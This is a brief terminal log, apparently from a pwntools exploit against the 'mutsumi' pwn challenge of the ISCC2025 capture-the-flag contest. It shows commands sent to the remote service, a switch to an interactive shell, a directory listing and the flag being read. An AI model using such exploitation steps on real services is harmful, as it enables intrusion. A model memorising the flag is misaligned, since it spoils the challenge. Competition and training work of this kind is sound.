 Windows PowerShell
xtyy@localhost: /mnt/d/学习/
b'saki,ido\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[*] Sending stop command
[DEBUG] Sent 0xa bytes:
b'saki,stop\n'
[*] Switching to interactive mode
[DEBUG] Received 0x13 bytes:
b'Ok, now saki stops\n'
Ok, now saki stops
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x15 bytes:
b'flag.txt\n'
b'mutsumi\n'
b'run\n'
flag.txt
mutsumi
run
$ cat f*
[DEBUG] Sent 0x7 bytes:
b'cat f*\n'
[DEBUG] Received 0x2b bytes:
b'ISCC{868ae0fd-ff5c-48bb-bf8d-65942b22c8ee}\n'
ISCC{868ae0fd-ff5c-48bb-bf8d-65942b22c8ee}
$
[*] Closed connection to 101.200.155.151 port 12800
xtyy@localhost:/mnt/d/学习/TC网络安全实验室wp/ISCC2025/区域赛第二阶段/pwn/mutsumi$